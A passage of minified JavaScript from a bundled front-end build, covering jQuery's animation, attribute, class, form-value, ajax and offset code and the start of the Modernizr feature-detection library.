b=a;this.now=(this.end-this.start)*b+this.start;this.options.step&&this.options.step.call(this.elem,this.now,this);d&&d.set?d.set(this):v.propHooks._default.set(this);return this}};v.prototype.init.prototype=v.prototype;v.propHooks={_default:{get:function(a){return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(a=e.css(a.elem,a.prop,""))&&"auto"!==a?a:0:a.elem[a.prop]},set:function(a){if(e.fx.step[a.prop])e.fx.step[a.prop](a);else a.elem.style&&(null!=a.elem.style[e.cssProps[a.prop]]||
e.cssHooks[a.prop])?e.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}};v.propHooks.scrollTop=v.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}};e.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}};e.fx=v.prototype.init;e.fx.step={};var sa,Pa,Vb=/^(?:toggle|show|hide)$/,nb=new RegExp("^(?:([+-])\x3d|)("+Oa+")([a-z%]*)$","i"),Wb=/queueHooks$/,Ka=[function(a,b,d){var c,f=this,g={},k=a.style,h=a.nodeType&&
ra(a),n=w.get(a,"fxshow");if(!d.queue){var m=e._queueHooks(a,"fx");if(null==m.unqueued){m.unqueued=0;var q=m.empty.fire;m.empty.fire=function(){m.unqueued||q()}}m.unqueued++;f.always(function(){f.always(function(){m.unqueued--;e.queue(a,"fx").length||m.empty.fire()})})}if(1===a.nodeType&&("height"in b||"width"in b)){d.overflow=[k.overflow,k.overflowX,k.overflowY];var v=e.css(a,"display");var D="none"===v?w.get(a,"olddisplay")||W(a.nodeName):v;"inline"===D&&"none"===e.css(a,"float")&&(k.display="inline-block")}d.overflow&&
(k.overflow="hidden",f.always(function(){k.overflow=d.overflow[0];k.overflowX=d.overflow[1];k.overflowY=d.overflow[2]}));for(c in b)if(D=b[c],Vb.exec(D)){delete b[c];var r=r||"toggle"===D;if(D===(h?"hide":"show"))if("show"===D&&n&&void 0!==n[c])h=!0;else continue;g[c]=n&&n[c]||e.style(a,c)}else v=void 0;if(e.isEmptyObject(g))"inline"===("none"===v?W(a.nodeName):v)&&(k.display=v);else for(c in n?"hidden"in n&&(h=n.hidden):n=w.access(a,"fxshow",{}),r&&(n.hidden=!h),h?e(a).show():f.done(function(){e(a).hide()}),
f.done(function(){var b;w.remove(a,"fxshow");for(b in g)e.style(a,b,g[b])}),g)b=X(h?n[c]:0,c,f),c in n||(n[c]=b.start,h&&(b.end=b.start,b.start="width"===c||"height"===c?1:0))}],wa={"*":[function(a,b){var d=this.createTween(a,b),c=d.cur(),f=nb.exec(b),g=f&&f[3]||(e.cssNumber[a]?"":"px"),k=(e.cssNumber[a]||"px"!==g&&+c)&&nb.exec(e.css(d.elem,a)),h=1,n=20;if(k&&k[3]!==g){g=g||k[3];f=f||[];k=+c||1;do h=h||".5",k/=h,e.style(d.elem,a,k+g);while(h!==(h=d.cur()/c)&&1!==h&&--n)}f&&(k=d.start=+k||+c||0,d.unit=
g,d.end=f[1]?k+(f[1]+1)*f[2]:+f[2]);return d}]};e.Animation=e.extend(Ja,{tweener:function(a,b){e.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var d,c=0,f=a.length;c<f;c++)d=a[c],wa[d]=wa[d]||[],wa[d].unshift(b)},prefilter:function(a,b){b?Ka.unshift(a):Ka.push(a)}});e.speed=function(a,b,d){var c=a&&"object"===typeof a?e.extend({},a):{complete:d||!d&&b||e.isFunction(a)&&a,duration:a,easing:d&&b||b&&!e.isFunction(b)&&b};c.duration=e.fx.off?0:"number"===typeof c.duration?c.duration:c.duration in e.fx.speeds?
e.fx.speeds[c.duration]:e.fx.speeds._default;if(null==c.queue||!0===c.queue)c.queue="fx";c.old=c.complete;c.complete=function(){e.isFunction(c.old)&&c.old.call(this);c.queue&&e.dequeue(this,c.queue)};return c};e.fn.extend({fadeTo:function(a,b,d,e){return this.filter(ra).css("opacity",0).show().end().animate({opacity:b},a,d,e)},animate:function(a,b,d,c){var f=e.isEmptyObject(a),l=e.speed(b,d,c);b=function(){var b=Ja(this,e.extend({},a),l);(f||w.get(this,"finish"))&&b.stop(!0)};b.finish=b;return f||
!1===l.queue?this.each(b):this.queue(l.queue,b)},stop:function(a,b,d){var c=function(a){var b=a.stop;delete a.stop;b(d)};"string"!==typeof a&&(d=b,b=a,a=void 0);b&&!1!==a&&this.queue(a||"fx",[]);return this.each(function(){var b=!0,f=null!=a&&a+"queueHooks",l=e.timers,g=w.get(this);if(f)g[f]&&g[f].stop&&c(g[f]);else for(f in g)g[f]&&g[f].stop&&Wb.test(f)&&c(g[f]);for(f=l.length;f--;)l[f].elem!==this||null!=a&&l[f].queue!==a||(l[f].anim.stop(d),b=!1,l.splice(f,1));!b&&d||e.dequeue(this,a)})},finish:function(a){!1!==
a&&(a=a||"fx");return this.each(function(){var b=w.get(this),d=b[a+"queue"];var c=b[a+"queueHooks"];var f=e.timers,g=d?d.length:0;b.finish=!0;e.queue(this,a,[]);c&&c.stop&&c.stop.call(this,!0);for(c=f.length;c--;)f[c].elem===this&&f[c].queue===a&&(f[c].anim.stop(!0),f.splice(c,1));for(c=0;c<g;c++)d[c]&&d[c].finish&&d[c].finish.call(this);delete b.finish})}});e.each(["toggle","show","hide"],function(a,b){var d=e.fn[b];e.fn[b]=function(a,e,c){return null==a||"boolean"===typeof a?d.apply(this,arguments):
this.animate(M(b,!0),a,e,c)}});e.each({slideDown:M("show"),slideUp:M("hide"),slideToggle:M("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){e.fn[a]=function(a,e,c){return this.animate(b,a,e,c)}});e.timers=[];e.fx.tick=function(){var a=0,b=e.timers;for(sa=e.now();a<b.length;a++){var d=b[a];d()||b[a]!==d||b.splice(a--,1)}b.length||e.fx.stop();sa=void 0};e.fx.timer=function(a){e.timers.push(a);a()?e.fx.start():e.timers.pop()};e.fx.interval=13;e.fx.start=
function(){Pa||(Pa=setInterval(e.fx.tick,e.fx.interval))};e.fx.stop=function(){clearInterval(Pa);Pa=null};e.fx.speeds={slow:600,fast:200,_default:400};e.fn.delay=function(a,b){a=e.fx?e.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,e){var d=setTimeout(b,a);e.stop=function(){clearTimeout(d)}})};(function(){var a=z.createElement("input"),b=z.createElement("select"),d=b.appendChild(z.createElement("option"));a.type="checkbox";C.checkOn=""!==a.value;C.optSelected=d.selected;b.disabled=!0;C.optDisabled=
!d.disabled;a=z.createElement("input");a.value="t";a.type="radio";C.radioValue="t"===a.value})();var Ea=e.expr.attrHandle;e.fn.extend({attr:function(a,b){return da(this,e.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){e.removeAttr(this,a)})}});e.extend({attr:function(a,b,d){var c,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){if("undefined"===typeof a.getAttribute)return e.prop(a,b,d);if(1!==f||!e.isXMLDoc(a)){b=b.toLowerCase();var g=e.attrHooks[b]||(e.expr.match.bool.test(b)?
Xb:void 0)}if(void 0!==d)if(null===d)e.removeAttr(a,b);else{if(g&&"set"in g&&void 0!==(c=g.set(a,d,b)))return c;a.setAttribute(b,d+"");return d}else{if(g&&"get"in g&&null!==(c=g.get(a,b)))return c;c=e.find.attr(a,b);return null==c?void 0:c}}},removeAttr:function(a,b){var d,c=0,f=b&&b.match(Q);if(f&&1===a.nodeType)for(;d=f[c++];){var g=e.propFix[d]||d;e.expr.match.bool.test(d)&&(a[g]=!1);a.removeAttribute(d)}},attrHooks:{type:{set:function(a,b){if(!C.radioValue&&"radio"===b&&e.nodeName(a,"input")){var d=
a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}}}});var Xb={set:function(a,b,d){!1===b?e.removeAttr(a,d):a.setAttribute(d,d);return d}};e.each(e.expr.match.bool.source.match(/\w+/g),function(a,b){var d=Ea[b]||e.find.attr;Ea[b]=function(a,b,c){if(!c){var e=Ea[b];Ea[b]=f;var f=null!=d(a,b,c)?b.toLowerCase():null;Ea[b]=e}return f}});var Yb=/^(?:input|select|textarea|button)$/i;e.fn.extend({prop:function(a,b){return da(this,e.prop,a,b,1<arguments.length)},removeProp:function(a){return this.each(function(){delete this[e.propFix[a]||
a]})}});e.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,d){var c,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){if(1!==f||!e.isXMLDoc(a)){b=e.propFix[b]||b;var g=e.propHooks[b]}return void 0!==d?g&&"set"in g&&void 0!==(c=g.set(a,d,b))?c:a[b]=d:g&&"get"in g&&null!==(c=g.get(a,b))?c:a[b]}},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||Yb.test(a.nodeName)||a.href?a.tabIndex:-1}}}});C.optSelected||(e.propHooks.selected={get:function(a){(a=a.parentNode)&&a.parentNode&&
a.parentNode.selectedIndex;return null}});e.each("tabIndex readOnly maxLength cellSpacing cellPadding rowSpan colSpan useMap frameBorder contentEditable".split(" "),function(){e.propFix[this.toLowerCase()]=this});var Wa=/[\t\r\n\f]/g;e.fn.extend({addClass:function(a){var b,d,c;var f="string"===typeof a&&a;var g=0,k=this.length;if(e.isFunction(a))return this.each(function(b){e(this).addClass(a.call(this,b,this.className))});if(f)for(f=(a||"").match(Q)||[];g<k;g++){var h=this[g];if(b=1===h.nodeType&&
(h.className?(" "+h.className+" ").replace(Wa," "):" ")){for(c=0;d=f[c++];)0>b.indexOf(" "+d+" ")&&(b+=d+" ");b=e.trim(b);h.className!==b&&(h.className=b)}}return this},removeClass:function(a){var b,d,c;var f=0===arguments.length||"string"===typeof a&&a;var g=0,k=this.length;if(e.isFunction(a))return this.each(function(b){e(this).removeClass(a.call(this,b,this.className))});if(f)for(f=(a||"").match(Q)||[];g<k;g++){var h=this[g];if(b=1===h.nodeType&&(h.className?(" "+h.className+" ").replace(Wa," "):
"")){for(c=0;d=f[c++];)for(;0<=b.indexOf(" "+d+" ");)b=b.replace(" "+d+" "," ");b=a?e.trim(b):"";h.className!==b&&(h.className=b)}}return this},toggleClass:function(a,b){var d=typeof a;return"boolean"===typeof b&&"string"===d?b?this.addClass(a):this.removeClass(a):e.isFunction(a)?this.each(function(d){e(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===d)for(var b,c=0,f=e(this),g=a.match(Q)||[];b=g[c++];)f.hasClass(b)?f.removeClass(b):f.addClass(b);else if("undefined"===
d||"boolean"===d)this.className&&w.set(this,"__className__",this.className),this.className=this.className||!1===a?"":w.get(this,"__className__")||""})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if(1===this[b].nodeType&&0<=(" "+this[b].className+" ").replace(Wa," ").indexOf(a))return!0;return!1}});var Zb=/\r/g;e.fn.extend({val:function(a){var b,d,c=this[0];if(arguments.length){var f=e.isFunction(a);return this.each(function(d){1===this.nodeType&&(d=f?a.call(this,d,e(this).val()):
a,null==d?d="":"number"===typeof d?d+="":e.isArray(d)&&(d=e.map(d,function(a){return null==a?"":a+""})),b=e.valHooks[this.type]||e.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,d,"value")||(this.value=d))})}if(c){if((b=e.valHooks[c.type]||e.valHooks[c.nodeName.toLowerCase()])&&"get"in b&&void 0!==(d=b.get(c,"value")))return d;d=c.value;return"string"===typeof d?d.replace(Zb,""):null==d?"":d}}});e.extend({valHooks:{option:{get:function(a){var b=e.find.attr(a,"value");return null!=
b?b:e.trim(e.text(a))}},select:{get:function(a){for(var b,d=a.options,c=a.selectedIndex,f=(a="select-one"===a.type||0>c)?null:[],g=a?c+1:d.length,k=0>c?g:a?c:0;k<g;k++)if(b=d[k],!(!b.selected&&k!==c||(C.optDisabled?b.disabled:null!==b.getAttribute("disabled"))||b.parentNode.disabled&&e.nodeName(b.parentNode,"optgroup"))){b=e(b).val();if(a)return b;f.push(b)}return f},set:function(a,b){for(var d,c,f=a.options,g=e.makeArray(b),k=f.length;k--;)if(c=f[k],c.selected=0<=e.inArray(c.value,g))d=!0;d||(a.selectedIndex=
-1);return g}}}});e.each(["radio","checkbox"],function(){e.valHooks[this]={set:function(a,b){if(e.isArray(b))return a.checked=0<=e.inArray(e(a).val(),b)}};C.checkOn||(e.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});e.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){e.fn[b]=function(a,
c){return 0<arguments.length?this.on(b,null,a,c):this.trigger(b)}});e.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,d){return this.on(a,null,b,d)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,d,c){return this.on(b,a,d,c)},undelegate:function(a,b,d){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",d)}});var Xa=e.now(),Ya=/\?/;e.parseJSON=function(a){return JSON.parse(a+"")};e.parseXML=function(a){if(!a||"string"!==
typeof a)return null;try{var b=new DOMParser;var d=b.parseFromString(a,"text/xml")}catch(l){d=void 0}d&&!d.getElementsByTagName("parsererror").length||e.error("Invalid XML: "+a);return d};var $b=/#.*$/,ob=/([?&])_=[^&]*/,ac=/^(.*?):[ \t]*([^\r\n]*)$/mg,bc=/^(?:GET|HEAD)$/,cc=/^\/\//,pb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,qb={},Sa={},rb="*/".concat("*"),Za=g.location.href,ma=pb.exec(Za.toLowerCase())||[];e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Za,type:"GET",
isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(ma[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset\x3dUTF-8",accepts:{"*":rb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":e.parseJSON,"text xml":e.parseXML},
flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ta(Ta(a,e.ajaxSettings),b):Ta(e.ajaxSettings,a)},ajaxPrefilter:Ba(qb),ajaxTransport:Ba(Sa),ajax:function(a,b){function d(a,b,d,g){var l=b;if(2!==w){w=2;k&&clearTimeout(k);c=void 0;f=g||"";x.readyState=0<a?4:0;g=200<=a&&300>a||304===a;if(d){var n=m;for(var p=x,t,L,M,E,H=n.contents,B=n.dataTypes;"*"===B[0];)B.shift(),void 0===t&&(t=n.mimeType||p.getResponseHeader("Content-Type"));if(t)for(L in H)if(H[L]&&H[L].test(t)){B.unshift(L);break}if(B[0]in
d)M=B[0];else{for(L in d){if(!B[0]||n.converters[L+" "+B[0]]){M=L;break}E||(E=L)}M=M||E}M?(M!==B[0]&&B.unshift(M),n=d[M]):n=void 0}a:{d=m;t=n;L=x;M=g;var O;p={};H=d.dataTypes.slice();if(H[1])for(A in d.converters)p[A.toLowerCase()]=d.converters[A];for(E=H.shift();E;){d.responseFields[E]&&(L[d.responseFields[E]]=t);!z&&M&&d.dataFilter&&(t=d.dataFilter(t,d.dataType));var z=E;if(E=H.shift())if("*"===E)E=z;else if("*"!==z&&z!==E){var A=p[z+" "+E]||p["* "+E];if(!A)for(O in p)if(n=O.split(" "),n[1]===E&&
(A=p[z+" "+n[0]]||p["* "+n[0]])){!0===A?A=p[O]:!0!==p[O]&&(E=n[0],H.unshift(n[1]));break}if(!0!==A)if(A&&d["throws"])t=A(t);else try{t=A(t)}catch(Ib){n={state:"parsererror",error:A?Ib:"No conversion from "+z+" to "+E};break a}}}n={state:"success",data:t}}if(g)if(m.ifModified&&((l=x.getResponseHeader("Last-Modified"))&&(e.lastModified[y]=l),(l=x.getResponseHeader("etag"))&&(e.etag[y]=l)),204===a||"HEAD"===m.type)l="nocontent";else if(304===a)l="notmodified";else{l=n.state;var C=n.data;var X=n.error;
g=!X}else if(X=l,a||!l)l="error",0>a&&(a=0);x.status=a;x.statusText=(b||l)+"";g?D.resolveWith(q,[C,l,x]):D.rejectWith(q,[x,l,X]);x.statusCode(u);u=void 0;h&&v.trigger(g?"ajaxSuccess":"ajaxError",[x,m,g?C:X]);r.fireWith(q,[x,l]);h&&(v.trigger("ajaxComplete",[x,m]),--e.active||e.event.trigger("ajaxStop"))}}"object"===typeof a&&(b=a,a=void 0);b=b||{};var c,f,g,k,h,n,m=e.ajaxSetup({},b),q=m.context||m,v=m.context&&(q.nodeType||q.jquery)?e(q):e.event,D=e.Deferred(),r=e.Callbacks("once memory"),u=m.statusCode||
{},L={},M={},w=0,H="canceled",x={readyState:0,getResponseHeader:function(a){var b;if(2===w){if(!g)for(g={};b=ac.exec(f);)g[b[1].toLowerCase()]=b[2];b=g[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===w?f:null},setRequestHeader:function(a,b){var d=a.toLowerCase();w||(a=M[d]=M[d]||a,L[a]=b);return this},overrideMimeType:function(a){w||(m.mimeType=a);return this},statusCode:function(a){var b;if(a)if(2>w)for(b in a)u[b]=[u[b],a[b]];else x.always(a[x.status]);return this},
abort:function(a){a=a||H;c&&c.abort(a);d(0,a);return this}};D.promise(x).complete=r.add;x.success=x.done;x.error=x.fail;m.url=((a||m.url||Za)+"").replace($b,"").replace(cc,ma[1]+"//");m.type=b.method||b.type||m.method||m.type;m.dataTypes=e.trim(m.dataType||"*").toLowerCase().match(Q)||[""];if(null==m.crossDomain){var E=pb.exec(m.url.toLowerCase());m.crossDomain=!(!E||E[1]===ma[1]&&E[2]===ma[2]&&(E[3]||("http:"===E[1]?"80":"443"))===(ma[3]||("http:"===ma[1]?"80":"443")))}m.data&&m.processData&&"string"!==
typeof m.data&&(m.data=e.param(m.data,m.traditional));ta(qb,m,b,x);if(2===w)return x;(h=e.event&&m.global)&&0===e.active++&&e.event.trigger("ajaxStart");m.type=m.type.toUpperCase();m.hasContent=!bc.test(m.type);var y=m.url;m.hasContent||(m.data&&(y=m.url+=(Ya.test(y)?"\x26":"?")+m.data,delete m.data),!1===m.cache&&(m.url=ob.test(y)?y.replace(ob,"$1_\x3d"+Xa++):y+(Ya.test(y)?"\x26":"?")+"_\x3d"+Xa++));m.ifModified&&(e.lastModified[y]&&x.setRequestHeader("If-Modified-Since",e.lastModified[y]),e.etag[y]&&
x.setRequestHeader("If-None-Match",e.etag[y]));(m.data&&m.hasContent&&!1!==m.contentType||b.contentType)&&x.setRequestHeader("Content-Type",m.contentType);x.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+rb+"; q\x3d0.01":""):m.accepts["*"]);for(n in m.headers)x.setRequestHeader(n,m.headers[n]);if(m.beforeSend&&(!1===m.beforeSend.call(q,x,m)||2===w))return x.abort();H="abort";for(n in{success:1,error:1,complete:1})x[n](m[n]);
if(c=ta(Sa,m,b,x)){x.readyState=1;h&&v.trigger("ajaxSend",[x,m]);m.async&&0<m.timeout&&(k=setTimeout(function(){x.abort("timeout")},m.timeout));try{w=1,c.send(L,d)}catch(ja){if(2>w)d(-1,ja);else throw ja;}}else d(-1,"No Transport");return x},getJSON:function(a,b,d){return e.get(a,b,d,"json")},getScript:function(a,b){return e.get(a,void 0,b,"script")}});e.each(["get","post"],function(a,b){e[b]=function(a,c,f,g){e.isFunction(c)&&(g=g||f,f=c,c=void 0);return e.ajax({url:a,type:b,dataType:g,data:c,success:f})}});
e._evalUrl=function(a){return e.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})};e.fn.extend({wrapAll:function(a){if(e.isFunction(a))return this.each(function(b){e(this).wrapAll(a.call(this,b))});if(this[0]){var b=e(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]);b.map(function(){for(var a=this;a.firstElementChild;)a=a.firstElementChild;return a}).append(this)}return this},wrapInner:function(a){return e.isFunction(a)?this.each(function(b){e(this).wrapInner(a.call(this,
b))}):this.each(function(){var b=e(this),d=b.contents();d.length?d.wrapAll(a):b.append(a)})},wrap:function(a){var b=e.isFunction(a);return this.each(function(d){e(this).wrapAll(b?a.call(this,d):a)})},unwrap:function(){return this.parent().each(function(){e.nodeName(this,"body")||e(this).replaceWith(this.childNodes)}).end()}});e.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight};e.expr.filters.visible=function(a){return!e.expr.filters.hidden(a)};var dc=/%20/g,Cb=/\[\]$/,sb=
/\r?\n/g,ec=/^(?:submit|button|image|reset|file)$/i,fc=/^(?:input|select|textarea|keygen)/i;e.param=function(a,b){var d,c=[],f=function(a,b){b=e.isFunction(b)?b():null==b?"":b;c[c.length]=encodeURIComponent(a)+"\x3d"+encodeURIComponent(b)};void 0===b&&(b=e.ajaxSettings&&e.ajaxSettings.traditional);if(e.isArray(a)||a.jquery&&!e.isPlainObject(a))e.each(a,function(){f(this.name,this.value)});else for(d in a)Ca(d,a[d],b,f);return c.join("\x26").replace(dc,"+")};e.fn.extend({serialize:function(){return e.param(this.serializeArray())},
serializeArray:function(){return this.map(function(){var a=e.prop(this,"elements");return a?e.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!e(this).is(":disabled")&&fc.test(this.nodeName)&&!ec.test(a)&&(this.checked||!gb.test(a))}).map(function(a,b){var d=e(this).val();return null==d?null:e.isArray(d)?e.map(d,function(a){return{name:b.name,value:a.replace(sb,"\r\n")}}):{name:b.name,value:d.replace(sb,"\r\n")}}).get()}});e.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};
var gc=0,Qa={},hc={0:200,1223:204},Fa=e.ajaxSettings.xhr();g.attachEvent&&g.attachEvent("onunload",function(){for(var a in Qa)Qa[a]()});C.cors=!!Fa&&"withCredentials"in Fa;C.ajax=Fa=!!Fa;e.ajaxTransport(function(a){var b;if(C.cors||Fa&&!a.crossDomain)return{send:function(d,c){var e,f=a.xhr(),g=++gc;f.open(a.type,a.url,a.async,a.username,a.password);if(a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType);a.crossDomain||d["X-Requested-With"]||
(d["X-Requested-With"]="XMLHttpRequest");for(e in d)f.setRequestHeader(e,d[e]);b=function(a){return function(){b&&(delete Qa[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?c(f.status,f.statusText):c(hc[f.status]||f.status,f.statusText,"string"===typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}};f.onload=b();f.onerror=b("error");b=Qa[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(B){if(b)throw B;}},abort:function(){b&&b()}}});e.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},
contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){e.globalEval(a);return a}}});e.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1);a.crossDomain&&(a.type="GET")});e.ajaxTransport("script",function(a){if(a.crossDomain){var b,d;return{send:function(c,f){b=e("\x3cscript\x3e").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",d=function(a){b.remove();d=null;a&&f("error"===a.type?404:200,a.type)});z.head.appendChild(b[0])},abort:function(){d&&
d()}}}});var tb=[],$a=/(=)\?(?=&|$)|\?\?/;e.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=tb.pop()||e.expando+"_"+Xa++;this[a]=!0;return a}});e.ajaxPrefilter("json jsonp",function(a,b,d){var c,f=!1!==a.jsonp&&($a.test(a.url)?"url":"string"===typeof a.data&&!(a.contentType||"").indexOf("application/x-www-form-urlencoded")&&$a.test(a.data)&&"data");if(f||"jsonp"===a.dataTypes[0]){var k=a.jsonpCallback=e.isFunction(a.jsonpCallback)?a.jsonpCallback():a.jsonpCallback;f?a[f]=a[f].replace($a,
"$1"+k):!1!==a.jsonp&&(a.url+=(Ya.test(a.url)?"\x26":"?")+a.jsonp+"\x3d"+k);a.converters["script json"]=function(){c||e.error(k+" was not called");return c[0]};a.dataTypes[0]="json";var h=g[k];g[k]=function(){c=arguments};d.always(function(){g[k]=h;a[k]&&(a.jsonpCallback=b.jsonpCallback,tb.push(k));c&&e.isFunction(h)&&h(c[0]);c=h=void 0});return"script"}});e.parseHTML=function(a,b,d){if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=!1);b=b||z;var c=fb.exec(a);d=!d&&[];if(c)return[b.createElement(c[1])];
c=e.buildFragment([a],b,d);d&&d.length&&e(d).remove();return e.merge([],c.childNodes)};var ub=e.fn.load;e.fn.load=function(a,b,c){if("string"!==typeof a&&ub)return ub.apply(this,arguments);var d,f,g=this,k=a.indexOf(" ");if(0<=k){var h=e.trim(a.slice(k));a=a.slice(0,k)}e.isFunction(b)?(c=b,b=void 0):b&&"object"===typeof b&&(d="POST");0<g.length&&e.ajax({url:a,type:d,dataType:"html",data:b}).done(function(a){f=arguments;g.html(h?e("\x3cdiv\x3e").append(e.parseHTML(a)).find(h):a)}).complete(c&&function(a,
b){g.each(c,f||[a.responseText,b,a])});return this};e.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){e.fn[b]=function(a){return this.on(b,a)}});e.expr.filters.animated=function(a){return e.grep(e.timers,function(b){return a===b.elem}).length};var vb=g.document.documentElement;e.offset={setOffset:function(a,b,c){var d=e.css(a,"position"),f=e(a),g={};"static"===d&&(a.style.position="relative");var k=f.offset();var h=e.css(a,"top");var m=e.css(a,"left");
("absolute"===d||"fixed"===d)&&-1<(h+m).indexOf("auto")?(m=f.position(),h=m.top,m=m.left):(h=parseFloat(h)||0,m=parseFloat(m)||0);e.isFunction(b)&&(b=b.call(a,c,k));null!=b.top&&(g.top=b.top-k.top+h);null!=b.left&&(g.left=b.left-k.left+m);"using"in b?b.using.call(a,g):f.css(g)}};e.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){e.offset.setOffset(this,a,b)});var b=this[0];var c={top:0,left:0},f=b&&b.ownerDocument;if(f){var g=f.documentElement;if(!e.contains(g,
b))return c;"undefined"!==typeof b.getBoundingClientRect&&(c=b.getBoundingClientRect());b=Ma(f);return{top:c.top+b.pageYOffset-g.clientTop,left:c.left+b.pageXOffset-g.clientLeft}}},position:function(){if(this[0]){var a=this[0],b={top:0,left:0};if("fixed"===e.css(a,"position"))var c=a.getBoundingClientRect();else{var f=this.offsetParent();c=this.offset();e.nodeName(f[0],"html")||(b=f.offset());b.top+=e.css(f[0],"borderTopWidth",!0);b.left+=e.css(f[0],"borderLeftWidth",!0)}return{top:c.top-b.top-e.css(a,
"marginTop",!0),left:c.left-b.left-e.css(a,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||vb;a&&!e.nodeName(a,"html")&&"static"===e.css(a,"position");)a=a.offsetParent;return a||vb})}});e.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;e.fn[a]=function(d){return da(this,function(a,d,e){var f=Ma(a);if(void 0===e)return f?f[b]:a[d];f?f.scrollTo(c?g.pageXOffset:e,c?e:g.pageYOffset):a[d]=e},a,d,arguments.length,
null)}});e.each(["top","left"],function(a,b){e.cssHooks[b]=ea(C.pixelPosition,function(a,c){if(c)return c=U(a,b),Ra.test(c)?e(a).position()[b]+"px":c})});e.each({Height:"height",Width:"width"},function(a,b){e.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,f){e.fn[f]=function(d,f){var g=arguments.length&&(c||"boolean"!==typeof d),k=c||(!0===d||!0===f?"margin":"border");return da(this,function(b,c,d){return e.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(c=b.documentElement,
Math.max(b.body["scroll"+a],c["scroll"+a],b.body["offset"+a],c["offset"+a],c["client"+a])):void 0===d?e.css(b,c,k):e.style(b,c,d,k)},b,g?d:void 0,g,null)}})});e.fn.size=function(){return this.length};e.fn.andSelf=e.fn.addBack;"function"===typeof define&&define.amd&&define("jquery",[],function(){return e});var ic=g.jQuery,jc=g.$;e.noConflict=function(a){g.$===e&&(g.$=jc);a&&g.jQuery===e&&(g.jQuery=ic);return e};"undefined"===typeof h&&(g.jQuery=g.$=e);return e});
window.Modernizr=function(g,h,c){function f(c,f){return typeof c===f}function k(f,g){for(var k in f){var h=f[k];if(!~(""+h).indexOf("-")&&y[h]!==c)return"pfx"==g?h:!0}return!1}function n(g,h,m){var n=g.charAt(0).toUpperCase()+g.slice(1),q=(g+" "+S.join(n+" ")+n).split(" ");if(f(h,"string")||f(h,"undefined"))return k(q,h);q=(g+" "+na.join(n+" ")+n).split(" ");a:{g=q;for(var v in g)if(n=h[g[v]],n!==c){h=!1===m?g[v]:f(n,"function")?n.bind(m||h):n;break a}h=!1}return h}function m(){q.input=function(c){for(var f=
0,k=c.length;f<k;f++)N[c[f]]=!!(c[f]in A);N.list&&(N.list=!(!h.createElement("datalist")||!g.HTMLDataListElement));return N}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" "));q.inputtypes=function(f){for(var g=0,k,m,n=f.length;g<n;g++){A.setAttribute("type",m=f[g]);if(k="text"!==A.type)A.value=":)",A.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(m)&&A.style.WebkitAppearance!==c?(u.appendChild(A),k=h.defaultView,k=k.getComputedStyle&&
